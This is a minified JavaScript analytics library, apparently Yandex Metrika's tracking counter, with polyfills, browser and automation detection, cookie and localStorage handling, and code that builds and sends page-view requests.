function D(a,b){return C.apply(null,[b,null].concat(ca(a)))}function E(a,b){return C(b,null,a)}function Wa(a,b){return C(b[a],b)}function Xa(a){return Wa("test",a)}var Ya=wa(Array.prototype.reduce,"reduce");function Za(a,b,c){for(var d=0,e=c.length;d<e;)b=a(b,c[d],d),d+=1;return b}var F=Ya?function(a,b,c){return Ya.call(c,a,b)}:Za;function $a(a,b){return D([a,b],F)}function H(){var a=Ha(arguments),b=a.shift();return function(){var c=b.apply(null,arguments);return F(na,c,a)}}
var ab=oa(D),bb=oa(Wa),cb=Object.prototype.hasOwnProperty;function db(a,b){return Ra(a)?!1:cb.call(a,b)}function I(a,b){return a?F(function(c,d){if(Ra(c))return c;try{return c[d]}catch(e){}return null},a,b.split(".")):null}var J=pa(I),eb=J("length");function fb(a){var b=void 0===b?{}:b;if(!a||1>a.length)return b;F(function(c,d,e){if(e===a.length-1)return c;e===a.length-2?c[d]=a[e+1]:db(c,d)||(c[d]={});return c[d]},b,a);return b}
function gb(a,b){var c=I(b,a),d=I(b,"constructor.prototype."+a)||c;try{if(d&&d.apply)return function(){return d.apply(b,arguments)}}catch(e){return c}return d}function hb(a,b,c){return c?a:b}var ib=D([1,null],hb),jb=D([1,0],hb),kb=Boolean,lb=wa(Array.prototype.filter,"filter");function mb(a,b){return Za(function(c,d,e){a(d,e)&&c.push(d);return c},[],b)}var nb=lb?function(a,b){return lb.call(b,a)}:mb,ob=E(kb,nb),pb=oa(nb),qb=wa(Array.prototype.includes,"includes");
function rb(a,b){return 1<=mb(qa(a),b).length}var K=qb?function(a,b,c){return qb.call(b,a,c)}:rb,sb=pa(K);function tb(a){return"[object Array]"===Object.prototype.toString.call(a)}var ub=wa(Array.isArray,"isArray"),L=ub?function(a){return ub(a)}:tb;function vb(a){return a?L(a)?a:Fa?Fa(a):"number"===typeof a.length&&0<=a.length?Ga(a):[]:[]}var wb=x(Aa),xb=J("0");function yb(a){return a.splice(0,a.length)}
var zb=x(function(a){var b=I(a,"navigator")||{};a=I(b,"userAgent")||"";b=I(b,"vendor")||"";return{af:-1<La(b,"Apple"),Rf:a}});function Ab(a,b){return-1!==(I(b,"navigator.userAgent")||"").toLowerCase().search(a)}var Bb=x(J("navigator.userAgent")),Cb=/Firefox\/([0-9]+)/i,Db=x(function(a){var b=I(a,"document.documentElement.style"),c=I(a,"InstallTrigger");a=Ab(Cb,a);Cb.lastIndex=0;return!(!(b&&"MozAppearance"in b)||Ra(c))||a});
function Eb(){var a=Array.prototype.map;if(!Db(window))return!0;try{a.call({0:!0,length:-Math.pow(2,32)+1},function(){throw 1;})}catch(b){return!1}return!0}var Fb=wa(Array.prototype.map,"map");function Gb(a,b){return F(function(c,d,e){c.push(a(d,e));return c},[],b)}var M=Fb&&Eb()?function(a,b){return b&&0<b.length?Fb.call(b,a):[]}:Gb,Hb=wa(Array.prototype.flatMap,"flatMap");function Ib(a,b){return F(function(c,d,e){d=a(d,e);return c.concat(L(d)?d:[d])},[],b)}
var Jb=Hb?function(a,b){return Hb.call(b,a)}:Ib,Kb=oa(M),Lb=pa(M),Mb=wa(Array.prototype.some,"some");function Nb(a,b){for(var c=0;c<b.length;c+=1)if(c in b&&a.call(b,b[c],c))return!0;return!1}var Ob=Mb?function(a,b){return Mb.call(b,a)}:Nb,Pb=wa(Array.prototype.every,"every");function Qb(a,b){return F(function(c,d,e){return c?!!a(d,e):!1},!0,b)}var Rb=Pb?function(a,b){return Pb.call(b,a)}:Qb;
function Sb(a,b){return a.isFinite(b)&&!a.isNaN(b)&&"[object Number]"===Object.prototype.toString.call(b)}function Tb(a){try{return parseInt(a,10)}catch(b){return null}}var Ub=pa(parseInt),Vb=Ub(10),Wb=Ub(2),Xb=wa(Object.keys,"keys");function Yb(a){var b=[],c;for(c in a)db(a,c)&&b.push(c);return b}var Zb=wa(Object.entries,"entries");function $b(a){return B(a)?[]:Za(function(b,c){b.push([c,a[c]]);return b},[],Yb(a))}
var ac=Zb?function(a){return a?Zb(a):[]}:$b,bc=Xb?function(a){return Xb(a)}:Yb,cc=wa(Object.values,"values"),dc=H($b,E(J("1"),Gb)),ec=cc?function(a){return cc(a)}:dc;function fc(){var a=Ha(arguments),b=q(a);a=b.next().value;for(b=ba(b);b.length;){var c=b.shift(),d;for(d in c)db(c,d)&&(a[d]=c[d]);db(c,"toString")&&(a.toString=c.toString)}return a}
var N=Object.assign||fc,gc=oa(function(a,b){return N({},a,b)}),hc=x(H(J("String.fromCharCode"),E("fromCharCode",va),Ea)),ic=x(H(Bb,Xa(/ipad|iphone|ipod/i))),jc=x(function(a){return I(a,"navigator.platform")||""}),kc=x(function(a){a=zb(a);var b=a.Rf;return a.af&&!b.match("CriOS")}),lc=Xa(/Android.*Version\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]|Android.*Version\/[0-9][0-9.]*\s(?:Mobile\s)?Safari\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]*|; wv\).*Chrome\/[0-9][0-9.]*\sMobile/),mc=Xa(/; wv\)/),nc=x(function(a){a=
Bb(a);return mc(a)||lc(a)}),oc=/Chrome\/(\d+)\./,pc=x(function(a){return(a=(I(a,"navigator.userAgent")||"").match(oc))&&a.length?76<=Vb(a[1]):!1}),qc=x(function(a){a=(Bb(a)||"").toLowerCase();return Na(a,"android")&&Na(a,"mobile")}),rc="other none unknown wifi ethernet bluetooth cellular wimax mixed".split(" "),sc=x(function(a){var b=I(a,"navigator.connection.type");if(B(b))return null;a=wb(a)(b,rc);return-1===a?b:""+a}),tc=x(H(J("document.addEventListener"),Ea)),uc=x(function(a){var b=I(a,"navigator")||
{};return F(function(c,d){return c||I(b,d)},"",["language","userLanguage","browserLanguage","systemLanguage"])}),vc=x(function(a){var b=I(a,"navigator")||{};a=uc(a);z(a)||(a="",b=I(b,"languages.0"),z(b)&&(a=b));return a.toLowerCase().split("-")[0]}),wc=x(function(a){return(I(a,"top")||a)!==a}),xc=x(J("top.contentWindow")),yc=x(function(a){var b=!1;try{b=a.navigator.javaEnabled()}catch(c){}return b}),Ac=x(function(a){var b="__webdriver_evaluate __selenium_evaluate __webdriver_script_function __webdriver_script_func __webdriver_script_fn __fxdriver_evaluate __driver_unwrapped __webdriver_unwrapped __driver_evaluate __selenium_unwrapped __fxdriver_unwrapped".split(" "),
c=I(a,"external");c=I(c,"toString")?""+c.toString():"";c=-1!==La(c,"Sequentum");var d=I(a,"document.documentElement"),e=["selenium","webdriver","driver"];return!!(Ob(E(a,I),["_selenium","callSelenium","_Selenium_IDE_Recorder"])||Ob(E(I(a,"document"),I),b)||c||d&&Ob(C(d.getAttribute,d),e))}),Bc=x(function(a){return!!(Ob(E(a,I),["_phantom","__nightmare","callPhantom"])||/(PhantomJS)|(HeadlessChrome)/.test(Bb(a))||I(a,"navigator.webdriver")||I(a,"isChrome")&&!I(a,"chrome"))}),Cc=x(function(a){return!(!I(a,
"ia_document.shareURL")||!I(a,"ia_document.referrer"))});function Dc(a){return K("prerender",M(E(I(a,"document"),I),["webkitVisibilityState","visibilityState"]))}var Ec=x(function(a){var b=Bb(a)||"",c=b.match(/Mac OS X ([0-9]+)_([0-9]+)/);c=c?[+c[1],+c[2]]:[0,0];b=b.match(/iPhone OS ([1-9]+)_([0-9]+)/);return 14<=(b?+b[1]:0)?!0:(ic(a)||10<c[0]||10===c[0]&&13<=c[1])&&kc(a)}),Fc=/Edg\/(\d+)\./;function Gc(a){return(a=Bb(a))&&(a=a.match(Fc))&&1<a.length?79<=Vb(a[1]):!1}
function Hc(a){return Db(a)&&(a=Bb(a).match(Cb))&&a.length?68<=+a[1]:!1}var Ic=x(function(a){return Ec(a)||Hc(a)||Gc(a)}),Jc=la.construct,Kc=la.host,Lc=tc(window),Mc={Zf:24226447,Be:26302566,bg:51533966,ai:65446441,Ra:"https:",hb:"2251",cd:Jc,Yf:Lc?512:2048,Wf:Lc?512:2048,Xf:Lc?100:400,bi:100,$f:"noindex"},Nc=qa("1");function Oc(a,b,c,d){var e={};return Sa(a)?a:(e.id=a,e.type=c,e.defer=d,e.params=b,e)}
function Pc(a){return F(function(b,c){var d=q(c),e=d.next().value,f=d.next().value;d=f.Wa;f=a[f.ea];b[e]=d?d(f):f;return b},{},ac(Qc))}var O=x(function(a){return a.id+":"+a.aa});function Rc(a){a=a.Ya=a.Ya||{};var b=a._metrika=a._metrika||{};return{Ga:function(c,d){db(b,c)||(b[c]=d);return this},D:function(c,d){b[c]=d;return this},C:function(c,d){var e=b[c];return db(b,c)||B(d)?e:d}}}var P=x(Rc),Sc=setTimeout;function Tc(){}function Uc(a,b){return function(){a.apply(b,arguments)}}
function Vc(a){if(!(this instanceof Vc))throw new TypeError("Promises must be constructed via new");if("function"!==typeof a)throw new TypeError("not a function");this.Ja=0;this.De=!1;this.Qa=void 0;this.Cb=[];Wc(a,this)}function Xc(a,b){for(;3===a.Ja;)a=a.Qa;0===a.Ja?a.Cb.push(b):(a.De=!0,Vc.Ee(function(){var c=1===a.Ja?b.ph:b.th;if(null===c)(1===a.Ja?Yc:Zc)(b.promise,a.Qa);else{try{var d=c(a.Qa)}catch(e){Zc(b.promise,e);return}Yc(b.promise,d)}}))}
function Yc(a,b){try{if(b===a)throw new TypeError("A promise cannot be resolved with itself.");if(b&&("object"===typeof b||"function"===typeof b)){var c=b.then;if(b instanceof Vc){a.Ja=3;a.Qa=b;$c(a);return}if("function"===typeof c){Wc(Uc(c,b),a);return}}a.Ja=1;a.Qa=b;$c(a)}catch(d){Zc(a,d)}}function Zc(a,b){a.Ja=2;a.Qa=b;$c(a)}function $c(a){2===a.Ja&&0===a.Cb.length&&Vc.Ee(function(){a.De||Vc.cg(a.Qa)});for(var b=0,c=a.Cb.length;b<c;b++)Xc(a,a.Cb[b]);a.Cb=null}
function ad(a,b,c){this.ph="function"===typeof a?a:null;this.th="function"===typeof b?b:null;this.promise=c}function Wc(a,b){var c=!1;try{a(function(d){c||(c=!0,Yc(b,d))},function(d){c||(c=!0,Zc(b,d))})}catch(d){c||(c=!0,Zc(b,d))}}Vc.prototype["catch"]=function(a){return this.then(null,a)};Vc.prototype.then=function(a,b){var c=new this.constructor(Tc);Xc(this,new ad(a,b,c));return c};
Vc.prototype["finally"]=function(a){var b=this.constructor;return this.then(function(c){return b.resolve(a()).then(function(){return c})},function(c){return b.resolve(a()).then(function(){return b.reject(c)})})};
Vc.all=function(a){return new Vc(function(b,c){function d(h,k){try{if(k&&("object"===typeof k||"function"===typeof k)){var l=k.then;if("function"===typeof l){l.call(k,function(m){d(h,m)},c);return}}e[h]=k;0===--f&&b(e)}catch(m){c(m)}}if(!a||"undefined"===typeof a.length)return c(new TypeError("Promise.all accepts an array"));var e=Array.prototype.slice.call(a);if(0===e.length)return b([]);for(var f=e.length,g=0;g<e.length;g++)d(g,e[g])})};
Vc.resolve=function(a){return a&&"object"===typeof a&&a.constructor===Vc?a:new Vc(function(b){b(a)})};Vc.reject=function(a){return new Vc(function(b,c){c(a)})};Vc.race=function(a){return new Vc(function(b,c){if(!a||"undefined"===typeof a.length)return c(new TypeError("Promise.race accepts an array"));for(var d=0,e=a.length;d<e;d++)Vc.resolve(a[d]).then(b,c)})};Vc.Ee="function"===typeof setImmediate&&function(a){setImmediate(a)}||function(a){Sc(a,0)};
Vc.cg=function(a){"undefined"!==typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",a)};var Q=window.Promise,bd=wa(Q,"Promise"),cd=wa(I(Q,"resolve"),"resolve"),dd=wa(I(Q,"reject"),"reject"),ed=wa(I(Q,"all"),"all");if(bd&&cd&&dd&&ed){var fd=function(a){return new Promise(a)};fd.resolve=C(cd,Q);fd.reject=C(dd,Q);fd.all=C(ed,Q);Q=fd}else Q=Vc;var gd=["http.0.st..rt.","network error occurred","send beacon","Content Security Policy","DOM Exception 18"],hd;
function id(a){this.message=a}var jd=function(a){return function(b,c){c=void 0===c?!1:c;if(hd)var d=new hd(b);else va("Error",a.Error)?(hd=a.Error,d=new a.Error(b)):(hd=id,d=new hd(b));c&&(d.unk=!0);return d}}(window);function kd(a){return jd("http."+a.status+".st."+a.statusText+".rt."+(""+a.responseText).substring(0,50))}var ld=Xa(RegExp("^http."));function md(a){throw a;}function nd(a,b){for(var c="",d=0;d<b.length;d+=1)c+=""+(d?a:"")+b[d];return c}
var od=wa(Array.prototype.join,"join"),R=od?function(a,b){return od.call(b,a)}:nd,pd=oa(R),qd=x(function(a){a=!(!a.addEventListener||!a.removeEventListener);return{Jh:a,F:a?"addEventListener":"attachEvent",ca:a?"removeEventListener":"detachEvent"}});function rd(a,b,c,d,e,f){a=qd(a);var g=a.F,h=a.ca;f=f?h:g;if(b[f])if(a.Jh)if(e)b[f](c,d,e);else b[f](c,d);else b[f]("on"+c,d)}
var sd=x(function(a){var b=!1;if(!a.addEventListener)return b;try{var c=Object.defineProperty({},"passive",{get:function(){b=!0;return 1}});a.addEventListener("test",u,c)}catch(d){}return b}),td=oa(function(a,b){if(null!==b)return a?N({capture:!0,passive:!0},b||{}):!!b}),ud=x(function(a){var b=sd(a),c=td(b),d={};return N(d,{F:function(e,f,g,h){M(function(k){var l=c(h);rd(a,e,k,g,l,!1)},f);return C(d.Zb,d,e,f,g,h)},Zb:function(e,f,g,h){M(function(k){var l=c(h);rd(a,e,k,g,l,!0)},f)}})});
function vd(a){return"onpagehide"in a}function wd(a){return I(a,"performance")||I(a,"webkitPerformance")}function xd(a){a=wd(a);var b=I(a,"timing.navigationStart"),c=I(a,"now");c&&(c=C(c,a));return[b,c]}function yd(a,b){var c=q(b||xd(a)),d=c.next().value;c=c.next().value;return!isNaN(d)&&A(c)?Math.round(c()+d):a.Date.now?a.Date.now():(new a.Date).getTime()}function zd(a){return(10>a?"0":"")+a}
function Ad(a){var b=ud(a),c=xd(a),d={l:a,ve:0,Jc:c,bh:yd(a,c)},e=q(c);c=e.next().value;e=e.next().value;c&&e||b.F(a,["beforeunload","unload"],function(){0===d.ve&&(d.ve=yd(a,d.Jc))});return sa(d)}function Bd(a){var b=a.ve;return 0!==b?b:yd(a.l,a.Jc)}function Cd(a){return Math.floor(Bd(a)/1E3/60)}function Dd(a){return Math.round(Bd(a)/1E3)}function Ed(a){var b=q(a.Jc),c=b.next().value;b=b.next().value;a=c&&b?b():Bd(a)-a.bh;return Math.round(a)}var Fd=x(Ad);
function Gd(a){a=Fd(a);return Math.round(a(Ed)/50)}function Hd(a){return a.oe||a.Ua.length<=a.wa}function Id(a){a.wa=a.Ua.length}function Jd(a){a.oe=!0}function Ld(a){a.oe=!1}function Md(a){Hd(a)&&md(jd("i"));var b=a.Ld(a.Ua[a.wa]);a.wa+=1;return b}var Nd=oa(function(a,b){for(var c=[];!Hd(b);){var d=Md(b);a(d,function(e){return e(b)});c.push(d)}return c}),Od=oa(function(a,b){for(var c;b.Ua.length&&!Hd(b);)c=b.Ua.pop(),c=b.Ld(c,b.Ua),a(b);return c});
function Pd(a){return function(b){var c=Fd(a),d=c(Bd);return Od(function(e){30<=c(Bd)-d&&Jd(e)})(b)}}function Qd(a,b){return function(c){var d=Fd(a),e=d(Bd);return Nd(function(f,g){d(Bd)-e>=b&&g(Jd)})(c)}}function Rd(a){for(var b=!0,c={};!Hd(a)&&b;c={Rd:void 0})b=!1,c.Rd=function(){b=!0;a.wa+=1},a.Ld(a.Ua[a.wa],function(d){return function(){(0,d.Rd)()}}(c)),b||(a.wa+=1,c.Rd=E(a,Rd))}function Sd(a,b){return sa({Ua:a,Ld:b||w,oe:!1,wa:0})}
function Td(a,b,c){c=void 0===c?!1:c;return new Q(function(d,e){function f(k,l){l();d()}var g=a.slice();g.push({O:f,na:f});var h=Sd(g,function(k,l){var m=c?k.O:k.na;if(m)try{m(b,l)}catch(p){h(Id),e(p)}else l()});h(Rd)})}function Ud(a){try{return encodeURIComponent(a)}catch(b){}a=R("",nb(function(b){return 55296>=b.charCodeAt(0)},a.split("")));return encodeURIComponent(a)}function Vd(a){var b="";try{b=decodeURIComponent(a)}catch(c){}return b}
function Wd(a){return a?H(Kb(function(b){var c=q(b.split("="));b=c.next().value;c=c.next().value;return[b,Ra(c)?void 0:Vd(c)]}),$a(function(b,c){var d=q(c),e=d.next().value;d=d.next().value;b[e]=d;return b},{}))(a.split("&")):{}}function Xd(a){return a?H(ac,$a(function(b,c){var d=q(c),e=d.next().value;d=d.next().value;B(d)||Ra(d)||b.push(e+"="+Ud(d));return b},[]),pd("&"))(a):""}function Yd(a,b,c){var d=B(c);B(b)&&d?(d=1,b=1073741824):d?d=1:(d=b,b=c);return a.Math.floor(a.Math.random()*(b-d))+d}
function Zd(a,b,c){return function(){var d=P(arguments[0]),e=c?"global":"m2251",f=d.C(e,{}),g=I(f,a);g||(g=x(b),f[a]=g,d.D(e,f));return g.apply(null,arguments)}}var $d=sb([26812653]),ae=x(H(J("id"),$d),O),be="hash host hostname href pathname port protocol search".split(" ");function S(a){return F(function(b,c){var d=I(a,"location."+c);b[c]=d?""+d:"";return b},{},be)}var ce="ru by kz az kg lv md tj tm uz ee fr lt com co.il com.ge com.am com.tr com.ru".split(" "),de=/(?:^|\.)(?:(ya\.ru)|(?:yandex)\.(\w+|com?\.\w+))$/;
function ee(a){if(a=a.match(de)){var b=q(a);b.next();a=b.next().value;if(b=b.next().value)return K(b,ce)?b:!1;if(a)return ce[0]}return!1}var fe=x(function(a){return(a?a.replace(/^www\./,""):"").toLowerCase()}),ge=x(function(a){a=S(a).hostname;var b=!1;a&&(b=-1!==a.search(de));return b}),he=H(S,J("protocol"),qa("https:")),ie=x(function(a){return pc(a)&&he(a)?"SameSite=None;Secure;":""}),je=/^\s+|\s+$/g,ke=wa(String.prototype.trim,"trim");
function le(a,b){if(a){var c=ke?ke.call(a):(""+a).replace(je,"");return b&&c.length>b?c.substring(0,b):c}return""}var me=oa(function(a,b){return b.replace(a,"")}),ne=me(/\s/g),oe=me(/\D/g),pe=me(/\d/g),qe=["metrika_enabled"],re=[];function se(a,b){var c=te;return!re.length||K(b,qe)?!0:F(function(d,e){return d&&e(a,c,b)},!0,re)}
function ue(a){try{var b=a.document.cookie;if(!Ra(b)){var c={};M(function(d){var e=q(d.split("="));d=e.next().value;e=e.next().value;c[le(d)]=le(Vd(e))},(b||"").split(";"));return c}}catch(d){}return null}var ve=Zd("gsc",ue);function te(a,b){var c=ve(a);return c?c[b]||null:null}var we=/:\d+$/;
function xe(a,b,c,d,e,f,g){g=void 0===g?!1:g;if(se(a,b)){var h=b+"="+encodeURIComponent(c)+";";h+=""+ie(a);if(d){var k=new Date;k.setTime(k.getTime()+6E4*d);h+="expires="+k.toUTCString()+";"}e&&(d=e.replace(we,""),h+="domain="+d+";");try{a.document.cookie=h+("path="+(f||"/")),g||(ve(a)[b]=c)}catch(l){}}}function ye(a,b){xe(a,"metrika_enabled","1",0,b,void 0,!0);var c=ue(a);(c=c&&c.metrika_enabled)&&xe(a,"metrika_enabled","",-100,b,void 0,!0);return!!c}
var ze=x(function(a){var b=(S(a).host||"").split(".");return 1===b.length?b[0]:F(function(c,d,e){e+=1;2<=e&&!c&&(e=R(".",b.slice(-e)),ye(a,e)&&(c=e));return c},"",b)});function Ae(a,b,c){b=void 0===b?"_ym_":b;c=void 0===c?"":c;var d=ze(a),e=1===(d||"").split(".").length?d:"."+d,f=c?"_"+c:"";return{rc:function(g,h,k){xe(a,""+b+g+f,"",-100,h||e,k,!1);return this},C:function(g){return te(a,""+b+g+f)},D:function(g,h,k,l,m){xe(a,""+b+g+f,h,k,l||e,m);return this}}}
var Be=x(Ae),Ce=x(function(a){var b=Be(a),c="1"===b.C("debug"),d=-1<Ma(S(a).href,"_ym_debug=1")||-1<Ma(S(a).href,"_ym_debug=2"),e=a._ym_debug;!e&&!d||c||(a=S(a),b.D("debug","1",void 0,a.host));return!!(c||e||d)});function De(){return{}}function Ee(){return[]}var Fe=Zd("debuggerEvents",Ee,!0);function Ge(a,b){if(Ce(a)){var c=b.counterKey;if(c){var d=q(c.split(":"));c=d.next().value;d=d.next().value;c=$d(Tb(c));if("1"===d||c)return}c=Fe(a);1E3===c.length&&c.shift();c.push(b)}}
function He(a,b,c){var d=Yd(a),e=c.ga,f=c.Z,g=c.bb,h=c.Ma;c=c.Vc;var k={},l={},m={};Ge(a,(m.name="request",m.data=(l.url=b,l.requestId=d,l.senderParams=(k.rBody=f,k.debugStack=e,k.rHeaders=g,k.rQuery=h,k.verb=c,k),l),m));return d}var Ie=wa(Array.prototype.find,"find");function Je(a,b){for(var c=0;c<b.length;c+=1)if(a.call(b,b[c],c))return b[c]}
var Ke=Ie?function(a,b){return Ie.call(b,a)}:Je,Le=oa(function(a,b){var c=b||{};return{l:E(c,w),C:function(d,e){var f=c[d];return B(f)&&!B(e)?e:f},D:function(d,e){c[d]=e;return this},yb:function(d,e){return""===e||Ra(e)?this:this.D(d,e)},ra:E(c,a)}}),Me=Le(function(a){var b="";a=F(function(c,d){var e=q(d),f=e.next().value;e=e.next().value;e=""+f+":"+e;"t"===f?b=e:c.push(e);return c},[],ac(a));b&&a.push(b);return R(":",a)});
function Ne(a,b,c){var d=N({},b.J);a=Fd(a);b.K&&(d["browser-info"]=Me(b.K.l()).D("st",a(Dd)).ra());!d.t&&(b=b.Ha)&&(b.D("ti",c),d.t=b.ra());return d}
function Oe(a,b,c,d,e,f){e=void 0===e?0:e;f=void 0===f?0:f;var g=N({ga:[]},d.N),h=q(b[f]),k=h.next().value;h=h.next().value;var l=c[e];if((!g.bb||!g.bb["Content-Type"])&&g.Z){var m={};g.bb=N({},g.bb,(m["Content-Type"]="application/x-www-form-urlencoded",m));g.Z="site-info="+Ud(g.Z)}g.Vc=g.Z?"POST":"GET";g.Ma=Ne(a,d,k);g.ma=(d.Ca||{}).ma;g.ga.push(k);N(d.N,g);k=""+l+(d.Kc&&d.Kc.mh?"/1":"");var p=0;p=He(a,k,g);return h(k,g).then(function(r){var t=p,v={},y={};Ge(a,(y.name="requestSuccess",y.data=(v.body=
r,v.requestId=t,v),y));return{Oa:r,Qf:e}})["catch"](function(r){var t=p,v={},y={};Ge(a,(y.name="requestFail",y.data=(v.error=r,v.requestId=t,v),y));t=f+1>=b.length;v=e+1>=c.length;t&&v&&md(r);return Oe(a,b,c,d,!v&&t?e+1:e,t?0:f+1)})}function Pe(a,b){return function(c,d){return Oe(a,b,d,c)}}function Qe(a,b){M(H(w,Wa("push",a)),b);return a}function Re(a,b){return b?a(b):a()}
var Se=H(w,Re),Te={id:"id",ye:"ut",aa:"type",Od:"ldc",Va:"nck",wc:"url",Qe:"referrer"},Ue=/^\d+$/,Ve={id:function(a){a=""+(a||"0");Ue.test(a)||(a="0");try{var b=Vb(a)}catch(c){b=0}return b},aa:function(a){return""+(a||0===a?a:"0")},Va:kb,ye:kb};Te.gd="defer";Ve.gd=kb;Te.R="params";Ve.R=function(a){return Sa(a)||L(a)?a:null};Te.xe="userParams";Te.Of="triggerEvent";Ve.Of=kb;Te.Af="sendTitle";Ve.Af=function(a){return!!a||B(a)};Te.te="trackHash";Ve.te=kb;Te.Nf="trackLinks";Te.Bg="enableAll";
var Qc=F(function(a,b){var c=q(b),d=c.next().value;c=c.next().value;a[d]={ea:c,Wa:Ve[d]};return a},{},ac(Te));function Xe(a){N(Qc,a)}function Ye(a){return F(function(b,c){var d=q(c),e=d.next().value;d=d.next().value;b[Qc[e].ea]=d;return b},{},ac(a))}function Ze(a,b,c){for(var d=[b,c],e=-1E4,f=0;f<a.length;f+=1){var g=q(a[f]),h=g.next().value;g=g.next().value;if(c===g&&h===b)return;if(c<g&&c>=e){a.splice(f,0,d);return}e=g}a.push(d)}function $e(a,b,c,d){a[b]||(a[b]=[]);c&&!Ra(d)&&Ze(a[b],c,d)}
var af={},bf=(af.w=[[function(a,b){return{O:function(c,d){var e=c.J,f={};e=(f["page-url"]=e&&e["page-url"]||"",f.charset="utf-8",f);"0"!==b.aa&&(e["cnt-class"]=b.aa);c.K||(c.K=Me());f=c.K;e={Ca:{ma:"watch/"+b.id},N:N(void 0===c.N?{}:c.N,{gb:!!f.C("pv")&&!f.C("wh")}),J:N(c.J||{},e)};N(c,e);d()}}},1]],af),cf=E(bf,$e);
function df(a,b,c){var d=Pe(a,b);return function(e){return Td(c,e,!0).then(function(){var f=e.Ca||{},g=void 0===f.$g?"":f.$g,h=void 0===f.ma?"":f.ma;f=M(function(k){return Mc.Ra+"//"+(""+g+k||Kc)+"/"+h},void 0===f.Xe?[Kc]:f.Xe);return d(e,f)}).then(function(f){var g=f.Oa;f=f.Qf;e.rf=g;e.Ch=f;return Td(c,e).then(E(g,w))})}}function ef(a){return function(b,c,d){return function(e,f){var g=M(H(xb,ab([b,f]),Re),bf[a]||[]);g=Qe(g,d);return df(b,c,g)(e)}}}var ff=ef("w"),gf=["webkitvisibilitychange","visibilitychange"];
function hf(a){return{O:function(b,c){var d=a.document,e=b.K;if(e&&Dc(a)){var f=ud(a),g=function(h){Dc(a)||(f.Zb(d,gf,g),c());return h};f.F(d,gf,g);e.D("pr","1")}else c()}}}function jf(a){var b="";L(a)?b=R(".",a):z(a)&&(b=a);return jd("err.kn("+Mc.hb+")"+b)}function kf(){var a=Ha(arguments);md(jf(a))}var lf=Xa(RegExp("^err.kn")),mf=[];
function nf(a,b,c){var d="u.a.e",e="";c&&("object"===typeof c?(c.unk&&md(c),d=c.message,e="string"===typeof c.stack&&c.stack.replace(/\n/g,"\\n")||"n.s.e.s"):d=""+c);lf(d)||Ob(E(d,Na),gd)||ld(d)&&.1<=a.Math.random()||M(H(w,ab(["jserrs",d,b,e]),Re),mf)}function U(a,b,c,d,e){var f=c||md;return function(){var g=d;try{g=f.apply(e||null,arguments)}catch(h){nf(a,b,h)}return g}}function V(a,b,c){return function(){return U(arguments[0],a,b,c).apply(this,arguments)}}
var of=Le(function(a){a=ac(a);return R("",M(function(b){var c=q(b);b=c.next().value;c=c.next().value;return Qa(c)?"":b+"("+c+")"},a))});function pf(a,b,c){c=void 0===c?null:c;a.Ha||(a.Ha=of());b&&a.Ha.yb(b,c);return a.Ha}
var qf="A B BIG BODY BUTTON DD DIV DL DT EM FIELDSET FORM H1 H2 H3 H4 H5 H6 HR I IMG INPUT LI OL P PRE SELECT SMALL SPAN STRONG SUB SUP TABLE TBODY TD TEXTAREA TFOOT TH THEAD TR U UL ABBR AREA BLOCKQUOTE CAPTION CENTER CITE CODE CANVAS DFN EMBED FONT INS KBD LEGEND LABEL MAP OBJECT Q S SAMP STRIKE TT ARTICLE AUDIO ASIDE FOOTER HEADER MENU METER NAV PROGRESS SECTION TIME VIDEO NOINDEX NOBR MAIN svg circle clippath ellipse defs foreignobject g glyph glyphref image line lineargradient marker mask path pattern polygon polyline radialgradient rect set text textpath title".split(" "),rf=
[],sf=/^\s*(data|javascript):/i,tf=new RegExp(R("",["\\.("+R("|","3gp 7z aac ac3 acs ai avi ape apk asf bmp bz2 cab cdr crc32 css csv cue divx dmg djvu? doc(x|m|b)? emf eps exe flac? flv iso swf gif t?gz jpe?g? js m3u8? m4a mp(3|4|e?g?) m4v md5 mkv mov msi ods og(g|m|v) psd rar rss rtf sea sfv sit sha1 svg tar tif?f torrent ts txt vob wave? wma wmv wmf webm ppt(x|m|b)? xls(x|m|b)? pdf phps png xpi g?zip".split(" "))+")$"]),"i"),uf={},vf=(uf.hit="h",uf.params="p",uf.reachGoal="g",uf.userParams="up",
uf.trackHash="th",uf.accurateTrackBounce="atb",uf.notBounce="nb",uf.addFileExtension="fe",uf.extLink="el",uf.file="fc",uf.trackLinks="tl",uf.destruct="d",uf.setUserID="ui",uf.getClientID="ci",uf.clickmap="cm",uf.enableAll="ea",uf),wf=H(O,x(function(){var a=0;return function(){return a+=1}}),Re),xf={mc:function(a){a=Rc(a).C("mt",{});a=ac(a);return a.length?F(function(b,c,d){var e=q(c);c=e.next().value;e=e.next().value;return""+b+(d?"-":"")+c+"-"+e},"",a):null},clc:function(a){var b=P(a).C("cls",{lc:0,
x:0,y:0}),c=b.lc,d=b.x;b=b.y;return c?c+"-"+a.Math.floor(d/c)+"-"+a.Math.floor(b/c):c+"-"+d+"-"+b},rqnt:function(a,b,c){a=c.J;return!a||a.nohit?null:wf(b)}};function yf(a,b){if(!b)return null;try{return a.JSON.parse(b)}catch(c){return null}}function zf(a,b){try{return a.JSON.stringify(b,null,void 0)}catch(c){return null}}function Af(a){try{return a.localStorage}catch(b){}return null}function Bf(a,b){var c=Af(a);try{c.removeItem(b)}catch(d){}}
function Cf(a,b){var c=Af(a);try{return yf(a,c.getItem(b))}catch(d){}return null}function Df(a,b,c){var d=Af(a);a=zf(a,c);if(!Qa(a))try{d.setItem(b,a)}catch(e){}}var Ef=x(function(a){Df(a,"_ymBRC","1");var b="1"!==Cf(a,"_ymBRC");b||Bf(a,"_ymBRC");return b});function Ff(a,b,c){var d=""+(void 0===c?"_ym":c)+(void 0===b?"":b);d&&(d+="_");return{Id:Ef(a),C:function(e,f){var g=Cf(a,""+d+e);return Qa(g)&&!B(f)?f:g},D:function(e,f){Df(a,""+d+e,f);return this},rc:function(e){Bf(a,""+d+e);return this}}}
var Gf=x(Ff),Hf=x(Ff,function(a,b,c){return""+b+c});function If(a){if(Ra(a))return!1;a=a.nodeType;return 3===a||8===a}function Jf(a){return a?a.innerText||"":""}var Kf=x(J("document.documentElement")),Lf=x(function(a){a=I(a,"document")||{};return(""+(a.characterSet||a.charset||"")).toLowerCase()}),Mf=x(H(J("document"),E("createElement",gb)));function Nf(a){var b=a&&a.parentNode;b&&b.removeChild(a)}
